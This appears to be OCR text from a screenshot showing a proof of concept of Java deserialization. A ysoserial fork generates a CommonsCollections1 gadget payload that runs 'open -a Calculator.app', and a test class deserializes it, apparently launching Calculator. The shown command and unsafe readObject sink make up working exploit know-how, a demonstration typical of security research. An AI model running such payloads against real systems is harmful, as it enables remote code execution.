 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘1
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar CommonsCollections1 'SE-b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA=='>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target _
ysuserial-test – Test.java
ysuserial-test src main java org su18 ysuserial Test main
Test
pom.xml (ysuserial) InstantiateTransformer.java ChainedTransformer.java Test.java InvokerTransformer.java
Project
Structure
Pull Requests
Bookmarks
ysuserial-test ~/Id
src
main
java
org
su18
ys
resources
test
pom.xml
External Libraries
1
5
6 /**
7 * @author su18
8 */
9 public class Test {
10
11 public static void main(String[] args) throws Exception {
12 FileInputStream fis = new FileInputStream("/Users/phoebe/IdeaProjects/ysoserial-all/target
13 new ObjectInputStream(fis).readObject();
14 }
15
16 }
17
GitHub Copilot
Decompile
Database
Maven
Notifications
Coverage
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[38438]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 inte
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.su18.ysuserial.Test.main(Test.java:13)
Process finished with exit code 1
Run Debug TODO Problems Terminal LuaCheck Profiler Services Build Dependencies Spring Version Control
All files are up-to-date (moments ago)
13:49 LF UTF-8 Tab 911 of 2048M
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =